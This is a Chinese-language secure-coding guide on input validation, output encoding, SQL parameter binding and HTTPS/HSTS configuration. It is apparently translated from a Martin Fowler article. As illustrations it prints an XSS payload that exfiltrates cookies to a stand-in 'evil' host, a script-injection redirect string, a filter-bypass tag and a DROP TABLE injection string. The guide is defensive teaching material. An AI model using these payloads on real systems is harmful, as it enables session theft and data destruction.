
编码校验
编码与校验
Trust( 信赖 )
首先,在讨论具体的输入输出之前,我们需要来强调下自认为安全中最重要也是最根本的原则:Trust。作为一个开发者,也需要不断地问自己,我们相信来自于用户浏览器的请求吗?我们相信上游系统正常工作来保证了我们数据的干净与安全吗?我们相信服务器与浏览器之间的信道就不会被监听或者伪造吗?我们相信我们系统本身依赖的服务或者数据存储吗?呵呵,都不可信。当然,就像安全一样,Trust 也不是一个双选题,非黑即白。我们需要明白系统的风险忍受力与数据的安全边界。为了能够正确的、基于某个统一规则的预估,我们需要审视威胁与风险,这个评估方法与标准会在另一篇文章中讲解。
Reject Unexpected Form Input( 拒绝未知的表单输入 )
HTML 表单本身就可能带来些好像很安全的错觉,表单的构建者肯定觉得他们限制了输入类型、做了数据校验,这样整个表单输入就是安全的。但确信无疑的是,这只是个错觉,尽管客户端地 JavaScript 脚本可以从安全地角度来说提供完整的校验。
Untrusted Input
无论我们是否在客户端提供了表单验证或者是否使用了 HTTPs 连接,我们能够信赖来自用户浏览器的连接的比例都是 0。用户可以轻易地在发送之前修改标记,或者使用类似于 curl 这样的命令行来提交没有经过校验的数据。乃至于一个不明所以的用户可能在一个怀有恶意的网站莫名其妙地添了些内容。浏览器的同源策略并不能够避免来自于恶意站点的提交。为了保证输入数据的完整性,服务器端务必要进行数据校验。不过估计有人有疑问了,为啥说这个畸形的数据就会导致安全问题呢?这往往取决于你的应用业务逻辑与输出的编码,为了避免不可预知的行为、数据泄露与潜在攻击,需要在输入的数据与可执行代码之间架构一个过滤层。譬如,我们的表单里有一个选择的按钮来允许用户选择合适的通信类型,我们的业务逻辑代码可能是这样的:
final String communicationType = req.getParameter("communicationType");
if ("email".equals(communicationType)) {
sendByEmail();
} else if ("text".equals(communicationType)) {
sendByText();
} else {
sendError(resp, format("Can't send by type %s", communicationType));
}
上面代码危不危险取决于sendError这个方法是怎么定义的,而我们肯定无法确定下游的代码就一定是安全的。最好的选择就是我们在控制流中移除这个危险,而使用的方法就是输入验证。
Input Validation
输入验证即是保证实际输入与应用预期的输入的一致性。超出预期的输入数据会导致我们系统抛出未知的结果,譬如逻辑崩坏、触发错误乃至于允许攻击者控制系统的一部分。其中像数据库查询这样的能够在服务端作为可执行代码的输入与 JavaScript 这样在客户端能够被执行的代码更是特别的危险。因此验证输入时保证系统安全性与防卫危险的第一道防线。开发者们在构建应用系统的过程中会进行一些基本的验证,譬如判断值是否为空或者是否为正数。而从安全的角度考虑,我们需要将输入限定到系统允许的最小集合中,譬如数值型值可以被限定在某个特定的范围内。譬如,系统不会允许用户将一个负值添加到购物车中。这种限制性的验证手段就是所谓的positive validation或者whitelisting。一个白名单可以用于限定某个具体的 URL 或者yyyy/mm/dd这样的时间日期。它可以限制输入的长度、单个字符的编码规范或者上面例子中的只有给定值可以被接受。另外一种考虑输入验证的思维角度就是把它当做服务端与消费者之间签订的一种协议,任何违背了这个协议的请求都是无效的并且被拒绝。你的这个协议越严格,你的系统在未知情况下遭受的风险就会越小。而当对于某个输入验证失败之后,开发者也要好好考虑应该如何反馈。最严格,也是最有争议的办法就是全部拒绝,并且没有任何反馈,不过要注意将这个事情通过日志或者监控记录下来。不过为啥一点反馈都没有呢?我们需要提供给用户哪些信息是无效的吗?这一点还是要取决于你的约定。在上面的例子中,如果你接收到了除了email或者text之外的内容,那你有可能被攻击了。不过如果你进行了反馈,可能正中全套。譬如如果开发者直接返回:俺们并不认识你传入的 communicationType,可能这个还无伤大雅,但是如果是这样的呢:
<script>new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie</script>
这种情况下你就会面临一个用来盗取你的 Cookies 的 XSS 攻击代码,如果你一定要给用户反馈,你必须保证不会把不受信任的用户内容直接返回,而应该使用固定的提示信息。如果你不可避免地要把用户的输入反馈回去,你要保证它是被编码的。
In Practice
实践中,我们经常要通过过滤<script>标签来避免一些攻击,过滤掉这些包含着危险值的输入的方法就是所谓的negative validation 或者blacklisting。不过这种方法的麻烦之处在于潜在的危险输入是相当多的,很多时候不能胜数。维持一个庞大的危险输入的列表可能是耗费较大的操作,这需要进行频繁地更新。如果你真的需要一个黑名单,这就需要覆盖你所有的测试用例,编写高质量的测试代码,遵循 OWASP 的XSS_Filter_Evasion_Cheat_Sheet原则。对于危险输入的过滤,我们常常称之为sanitization,即是在输入中移除那些黑名单中的元素而不是直接拒绝。不过这种黑名单机制,很难保证完全正确,往往也会给攻击者更多地漏洞机会。譬如,在上面的例子中,我们是选择移除<script>标签,而一个攻击者可以通过输入下面这样的字符串来逃避检查:
<scr<script>ipt>
在现代的 Web 应用程序开发中,已经有很多现成的框架提供了基础的过滤功能。内建的对于邮件地址、信用卡号码等等过滤还是灰常好用的,使用这些网络框架提供的验证机制可以有效避免一些严重的错误,譬如: | Framework | Approaches | | —————————————- | —————————————- | | Java | Hibernate (Bean Validation) | | ESAPI | | | Spring | Built-in type safe params in Controller | | Built-in Validator interface (Bean Validation) | | | Ruby on Rails | Built-in Active Record Validators | | ASP.NET | Built-in Validation (see BaseValidator) | | Play | Built-in Validator | | Generic JavaScript | xss-filters | | NodeJS | validator-js | | General | Regex-based validation on application inputs |
In Summary
- 尽可能地使用白名单
- 在不能用白名单的时候用黑名单
- 尽可能地使用严格约定
- 确保警示潜在的攻击
- 避免直接地输入反馈
- 尽可能地在不可信数据深入系统逻辑之前进行处理,或者直接使用你的框架的白名单机制
Encode HTML Output:HTML 输出内容编码
除了上述所说的对于输入的过滤与限制之外,Web 应用的开发者还需要关注返回的数据。一个现代的 Web 应用往往会用 HTML 标记来构建文档结构,用 CSS 来构建文档样式,JavaScript 来构建应用逻辑。一个 HTML 文档通常使用像<script>或者<style>这样的标记来进行切割。用户可能在没料到的地方使用尖括号,特别是在一个可执行的上下文中附着一些特定内容,譬如 HTML 与 JavaScript 都会包含 URL,只不过它们各有各的处理方法。
Output Risks
HTML 本身是一个非常非常宽松自由的格式,浏览器会尽可能地来渲染内容,即使发现了些格式错误。这一点对于开发者非常友好,不过这也是一个很大的漏洞的源泉。攻击者可能在向你的页面中注入一些内容来打破可执行的上下文,甚至不需要考虑整个页面是否有效。处理输出内容并不一定是安全地考虑,应用从数据库与上游服务中获取的渲染数据务必保证不会影响到整个应用,不过从不可信的数据源得到的渲染内容还是会存在很大的风险。就如上文所说的,开发者应该拒绝那些超出约定的输入,不过有时候我们不可避免的需要接收像尖括号那样的可能更改我们的代码的内容,这也就是下面所说的output encoding所需要起作用的地方。
Output Encoding
输出编码即是将输出的数据流转化为最终的输出的格式,输出编码的难点或者复杂的地方在于需要根据输出数据流向的不同选定不同的编码方式。如果没有合适的编码方式,应用可能会给客户端提供一个错误格式的数据,导致输出数据不可用乃至于存在一定风险。攻击者往往会利用错误的编码方式中的漏洞使得整个输出数据的结构失控。譬如在我们的电商系统中有个用户叫做 Sandra Day O’Connor,系统会在该用户登录的时候输出一个欢迎辞,那么当她的名字渲染到 HTML 页面上的时候,效果大概是这样的:
<p>The Honorable Justice Sandra Day O'Connor</p>
The Honorable Justice Sandra Day O'Connor
开发者期望的正是这样渲染得出的界面,不过如果我们是基于 MVC 架构开发出了一个动态网页,名字会通过 JS 脚本动态地插入到页面中,示例代码如下:
document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string
而这样的代码正是攻击者们孜孜不倦寻找的漏洞点来执行他们的自定义代码,如果另一个用户 Chief Justice 这样的输入他的名字:
Sandra Day O';window.location='http://evil.martinfowler.com/';
那么所有看到他名字页面的用户都会被重定向到一个危险的站点,而如果我们应用正确地在这个 JS 上下文中进行了编码,整个编码之后的文本如下所示:
'Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'
那么整个文本虽然看上去有点杂乱,但是已经变成了没有任何危害的不可执行的代码。一般来说我们有很多种方式可以来对 JS 进行编码,最常见的就是使用转义字符。好消息是绝大部分现代 Web 框架都提供了将内容安全编码与过滤保留字符的功能。不过大部分开发者会忽略乃至于主动关闭这种过滤编码功能从而去执行他们自认为的安全的可执行代码。
Cautions and Caveats
关于输出编码这部分还有几个需要了解的地方,重要的事情多强调几遍,一定要选择一个自带编码功能的框架。另外还需要注意的是,尽管一个框架可以安全地渲染 HTML,也不代表他可以安全地渲染 PDF 或者 JavaScript。另一个我们在应用开发过程中经常遇到的情况,就是很多开发者习惯在获取用户的原始输入后进行编码然后存入数据库中。譬如如果你在将数据入库之前就把纯文本格式的数据编码成 HTML 格式,然后在需要渲染成其他格式的地方还需要先把 HTML 反编码然后再编译成其他格式。这无端会增加很多复杂性和额外的工作,因此最好直接以原始数据格式存入到数据库中,然后在渲染时在将它们进行编码。
In Summary
- 以合适的编码手段对所有从应用中吐出的数据进行编码
- 尽可能地使用框架提供的输出编码功能
- 尽量避免嵌入式渲染上下文
- 以原始格式存放数据,在渲染时进行编码
- 避免使用不安全的框架与规避了编码的 JS 调用
Bind Parameters for Database Queries
不管你是用 SQL 在一个关系型数据库中进行查询,还是用 ORM 框架,或者直接使用一个 NoSQL 数据库,你都需要考虑到怎么把用户输入的数据集成进你的查询语句中。数据库可能是一个 Web 应用程序中最关键与紧要的部分,因为它存放了大量的无法重现的状态数据。譬如一个数据库中可能存放着大量的关键的与敏感的客户信息,也正是这些数据驱动着整个应用与逻辑的运行。因此你肯定希望开发者在和数据库打交道的时候要慎之又慎,不过数据库注入攻击还是很盛行啊。
Little Bobby Tables
很多关于数据库中参数绑定的讨论都会包含著名的 2007 年的 Little Bobby Tables 事件,这个事件可以用一个漫画描述如下:

void addStudent(String lastName, String firstName) {
String query = "INSERT INTO students (last_name, first_name) VALUES ('"
+ lastName + "', '" + firstName + "')";
getConnection().createStatement().execute(query);
}
如果输入的参数是 “Fowler” 与 “Martin”,那么最终构造出的 SQL 语句为:
INSERT INTO students (last_name, first_name) VALUES ('Fowler', 'Martin')
不过如果输入的是上面那娃的名字,那么整个待执行的 SQL 语句就变成了:
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert’); DROP TABLE Students;-- ')
实际上,这个 SQL 语句一共执行了两个操作:
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')
DROP TABLE Students
最后的--注释是为了屏蔽余下的内容,保证整个 SQL 语句能够稳定执行。类似于这样的攻击载荷能够执行任意的 SQL 语句,换言之,攻击者能够在数据库内像这个应用系统一样做任何事情。
采用参数绑定来解决这个问题
对于上文描述的这种场景,如果只是依赖于简单的清洗过滤,肯定无法应付所有的攻击载荷,这也不是一个正道。基本上能够采取的方法就是所谓的参数绑定,譬如 JDBC 中提供的PreparedStatement.setXXX()方法,参数绑定可以将像 SQL 这样的可执行代码与需要进行编码、过滤的内容区分开来:
void addStudent(String lastName, String firstName) {
PreparedStatement stmt = getConnection().prepareStatement("INSERT INTO students (last_name, first_name) VALUES (?, ?)");
stmt.setString(1, lastName);
stmt.setString(2, firstName);
stmt.execute();
}
一般来说,一个功能比较全面地数据访问层都会提供这种参数绑定的功能,开发者在开发的时候就要注意将所有的不受信任的输入通过参数绑定生成 SQL 语句。
Clean and Safe Code
有时候我们开发时会遇到一个两难的问题,即是好的安全性与干净整洁的代码之间的冲突。为了保证安全性往往需要我们增加些额外的代码,不过在上面的例子中我们还是同时达成了较高的安全性与好的代码设计。使用绑定的参数不仅能使应用系统免于注入攻击,还能通过在代码与内容之间构建清晰的边界来增加整个代码的可读性,并且与手动拼接相比还能大大简化构造可用的 SQL 的过程。当你用参数绑定来代替原本的格式化字符串或者字符串拼接来构造 SQL 的时候,你会发现还能用全局的绑定方程来完成这一工作,这又会大大增加整个代码的整洁度与安全性。
Common Misconceptions
有一个常见的错误思维就是觉得存储过程能够避免 SQL 注入攻击,但是这个只有在你是通过参数绑定的方式传入参数的情况下。如果存储过程本身也是用的字符串连接的方式,那么同样存在 SQL 注入攻击的风险。类似的,像 ActiveRecord、Hibernate 或者 .Net Entity 这样的框架,也是只有在用参数绑定来构造 SQL 的情况下才会进行 SQL 注入清洗。最后,还有一个常见的错觉就是 NoSQL 数据库不会被 SQL 注入攻击影响。这肯定是不对的,所有的查询语言,无论是不是 SQL 都需要在可执行代码与输入的内容之间划定明晰的边界来防止参数混淆可执行的命令。攻击者会不停寻找能够在运行时打破这种边界隔离的方法从而进行潜在的攻击。即使是 Mongodb,采用了二进制的协议与多种语言特定的 API 都会存在被注入的风险,譬如$where这个操作符。
Parameter Binding Functions
| Framework | Encoded | Dangerous |
|---|---|---|
| Raw JDBC | Connection.prepareStatement() used with setXXX() methods and bound parameters for all input. |
Any query or update method called with string concatenation rather than binding. |
| PHP / MySQLi | prepare() used with bind_param for all input. |
Any query or update method called with string concatenation rather than binding. |
| MongoDB | Basic CRUD operations such as find(), insert(), with BSON document field names controlled by application. | Operations, including find, when field names are allowed to be determined by untrusted data or use of Mongo operations such as “$where” that allow arbitrary JavaScript conditions. |
| Cassandra | Session.prepare used with BoundStatement and bound parameters for all input. | Any query or update method called with string concatenation rather than binding. |
| Hibernate / JPA | Use SQL or JPQL/OQL with bound parameters via setParameter | Any query or update method called with string concatenation rather than binding. |
| ActiveRecord | Condition functions (find_by, where) if used with hashes or bound parameters, eg: where (foo: bar)where ("foo = ?", bar) |
Condition functions used with string concatenation or interpolation: where("foo = '#{bar}'")where("foo = '" + bar + "'") |
In Summary
- 避免直接从用户的输入中构建出 SQL 或者等价的 NoSQL 查询语句
- 在查询语句与存储过程中都使用参数绑定
- 尽可能使用框架提供好的原生的绑定方法而不是用你自己的编码方法
- 不要觉得存储过程或者 ORM 框架可以帮到你,你还是需要手动调用存储过程
- NoSQL 也存在着注入的危险
Protect Data in Transit
当我们着眼于系统的输入输出的时候,还有另一个重要的店需要考虑进去,就是传输过程中数据的保密性与完整性。在使用原始的 HTTP 连接的时候,因为服务器与用户之间是直接进行的明文传输,导致了用户面临着很多的风险与威胁。攻击者可以用中间人攻击来轻易的截获或者篡改传输的数据。攻击者想要做些什么并没有任何的限制,包括窃取用户的 Session 信息、注入有害的代码等,乃至于修改用户传送至服务器的数据。我们并不能替用户选择所使用的网络,他们很有可能使用一个开放的,任何人都可以窃听的网络,譬如一个咖啡馆或者机场里面的开放 WiFi 网络。普通的用户很有可能被欺骗地随便连上一个叫免费热点的网络,或者使用一个可以随便被插入广告的网路当中。如果攻击者会窃听或者篡改网路中的数据,那么用户与服务器交换的数据就好不可信了,幸好我们还可以使用 HTTPS 来保证传输的安全性。
HTTPS and Transport Layer Security
HTTPS 最早主要用于类似于经融这样的安全要求较高的敏感网络,不过现在日渐被各种各样的网站锁使用,譬如我们常用的社交网络或者搜索引擎。HTTPS 协议使用的是 TLS 协议,一个优于 SSL 协议的标准来保障通信安全。只要配置与使用得当,就能有效抵御窃听与篡改,从而有效保护我们将要去访问的网站。用更加技术化的方式说,HTTPS 能够有效保障数据机密性与完整性,并且能够完成用户端与客户端的双重验证。随着面临的风险日渐增多,我们应该将所有的网络数据当做敏感数据并且进行加密传输。已经有很多的浏览器厂商宣称要废弃所有的非 HTTPS 的请求,乃至于当用户访问非 HTTPS 的网站的时候给出明确的提示。很多基于 HTTP/2 的实现都只支持基于 TLS 的通信,所以我们现在更应当在全部地方使用 HTTPS。目前如果要大范围推广使用 HTTPS 还是有一些障碍的,在一个很长的时间范围内使用 HTTPS 会被认为造成很多的计算资源的浪费,不过随着现代硬件与浏览器的发展,这点计算资源已经不足为道。早期的 SSL 协议与 TLS 协议只支持一个 IP 地址分配一个整数,不过现在这种限制所谓的 SNI 的协议扩展来解决。另外,从一个证书认证机构获取证书也会打消一些用户使用 HTTPS 的念头,不过下面我们介绍的像 Let’s Encrypt 这样的免费的服务就可以打破这种障碍。
Get a Server Certificate
对于网站的安全认证依赖于 TLS 的底层的支持,如果客户端只是根据网站说它自己是谁就是谁,那么攻击者可以轻易的使用中间人攻击来模拟站点,从而绕过所有协议提供的安全机制。在使用了 TLS 协议之后,一个网站可以用它的公钥证书来证明它自己是谁。在某些系统中客户端也需要用公钥证书证明自己是谁,不过大部分情况下受限于为用户管理证书的复杂性,这个并没有广泛使用。除非一个网站证书的真实性已经经过了验证,不然客户端在收到一个证书的时候也要通过一定的手段来验证证书的真实性。而在 Web 浏览器或者其他的应用中,往往是通过一个第三方的称作 CA 的机构来管理证书并且提供验证功能,包括验证这个证书与证书所属网站的真实性。如果我们通过其他渠道已经能够提前得知某个证书是否可信,那也就没必要再经过第三方机构进行仲裁。譬如一个移动 APP 或者其他应用在分发的时候就会内置一些证书从而在使用时来验证站点是否真实可信。大部分关于 HTTPS 是否可信的指示会在浏览器访问某个 HTTPS 的站点的时候显示出来,如果没有的话浏览器会显示一个告警信息来警告用户不要访问不可信的站点。在测试的时候我们可以自己创建配置一个证书用于 HTTPS 认证,不过如果你要提供服务给普通用户使用,那么还是需要从可信的第三方 CA 机构来获取可信的证书。对于很多开发者而言,一个免费的 CA 证书是个不错的选择。当你搜索 CA 的时候,你可能会遇到几个不同等级的证书。最常见的就是 Domain Validation(DV),用于认证一个域名的所有者。再往上就是所谓的 Organization Validation(OV) 与 Extended Validation(EV),包括了验证这些证书的请求机构的信息。虽然高级别的证书需要额外的消耗,不过还是很值得的。
Configure Your Server
当你申请到了证书之后,你就可以开始配置你的服务器支持 HTTPS 了。虽然 HTTPS 啊,包括 TLS/SSL 的原理好像要个密码学的 PHD 学位才能理解,但是要把他们配置着用起来还是很容易的呦。不同的加密算法与站点使用的协议的版本差异会大大影响到它能够提供的通信的安全级别。所以咋才能一方面保证我们站点的安全性另一方面又保证那些使用老版本的浏览器的用户也能正常使用网站服务呢?这里要推荐下 Mozilla 提供的Security/Server Side TLS工具,可以协助来自动创建适用的 Web 服务器的配置。
Use HTTPS for Everything
现在我们经常碰到一些网站仅仅只用 HTTPS 来保护部分资源,有些情况下只会保护一些对于敏感资源的提交操作。另一些情况下,部分网站只会将 HTTPS 用于自认为敏感的资源上,譬如一个用户登录之后才能见到的东西往往是 HTTPS 加密的。而现在的麻烦事还有很多站点并未使用 HTTPS 来保护自己,导致整个网站还处于被中间人攻击的危险之下。笔者很是建议这类网站应该直接关闭掉 HTTP 端口从而强制性让用户转到 HTTPS,虽然这并不是一个理想的解决方案,不过估计是最好的解决方法。如果是在 Web 浏览器中呈现的资源,那可以添加一个 HTTP 请求转发的配置,来将所有的 HTTP 请求转发到 HTTPS 端口上,譬如:
# Redirect requests to /content to use HTTPS (mod_rewrite is required)
RewriteEngine On
RewriteCond %{HTTPS} != on [NC]
RewriteCond %{REQUEST_URI} ^/content(/.*)?
RewriteRule ^ https://%{SERVER_NAME}%{REQUEST_URI} [R,L]
Use HSTS
让用户从 HTTP 迁移到 HTTPS 可以来避免使用原始的 HTTP 请求带来的风险。为了帮助站点把用户从 HTTP 迁移到 HTTPS,现代的浏览器支持一个非常强力的安全特征叫做 HSTS(HTTP Strict Transport Security),来告诉浏览器我这个站点只会接收来自于 HTTPS 的请求。这个特性最早来自于 2009 年的 Moxie Marlinspike’s 提出的一个用于演示基于 HTTP 的潜在危险的 SSL 剥离攻击。可以用如下的设置来启用这个特性
Strict-Transport-Security: max-age=15768000
上述的设置会告诉浏览器只和使用 HTTPS 的站点进行交互,HSTS 是一个非常重要的强制使用 HTTPS 的特性。一旦开启之后,浏览器会自动把不安全的 HTTP 请求切换到 HTTPS,尽管用户没有显式的输入 “https://"。而在浏览器端开启 HSTS 特性只需要添加如下的一行代码:
<VirtualHost *:443>
...
# HSTS (mod_headers is required) (15768000 seconds = 6 months)
Header always set Strict-Transport-Security "max-age=15768000"
</VirtualHost>
不过现在并不是所有的浏览器都支持 HSTS 特性,你可以通过访问 Can I use. 来看看你面向的用户常用的浏览器能不能使用。
Protect Cookies
浏览器目前有内建的安全机制来避免包含敏感信息的 Cookie 暴露出来。在 Cookie 中设置secure标识位能够强制让浏览器只会用 HTTPS 来传递 Cookie,如果你已经使用了 HSTS 也要记得这样设置来保护 Cookie。
Other Risks
即使你全站都用了 HTTPS,也还是有几个地方可能导致敏感信息的泄露的。譬如如果你直接把敏感数据放在 URL 里面,然后这个敏感的 URL 又被缓存在了浏览器的历史记录里。除此之后,如果包含了敏感信息的站点被链接到了其他的网站中,那么在用户点击链接之后整个敏感数据就会被放在 Referer Header 中然后传送过去,然后就呵呵了。另外,有时候因为大家都懂的原因我们会使用一些代理然后允许他们监控 HTTPS 的流量,也是有危险地,这个时候就要在 Header 中来关闭缓存从而降低风险。笔者建议你可以参考OWASP Transport Protection Layer Cheat Sheet 来收获一些有用的建议。
Verify Your Configuration
最后一步,你要仔细验证你的配置是否有效。有很多的在线工具可以帮你做这件事,譬如 SSL Lab 的SSL Server Test能够帮你深度分析你的 HTTPS 的配置,再看看是不是有啥地方配错了。这个工具会在发现了新的攻击手段与协议更新之后实时更新,所以多用用它还是个很不错的事情嗷。
In Summary
- 啥地方都要用 HTTPS
- 采用 HSTS 来强制使用 HTTPS
- 别忘了从可信的证书机构中请求可信证书
- 不要乱放你的私钥
- 用合理的配置工具来生成可靠地 HTTPS 配置
- 在 Cookie 中设置 “secure” 标识
- 不要把敏感的数据放在 URL 中
- 隔一段时间就要好好看看你的 HTTPS 的配置,表过时了
HTTP 响应设置
const express = require("express");
const PORT = process.env.PORT || 3000;
const app = express();
app.get("/", (req, res) => {
res.send(`<h1>Hello World</h1>`);
});
app.listen(PORT, () => {
console.log(`Listening on http://localhost:${PORT}`);
});
...
const helmet = require('helmet');
...
app.use(helmet());
...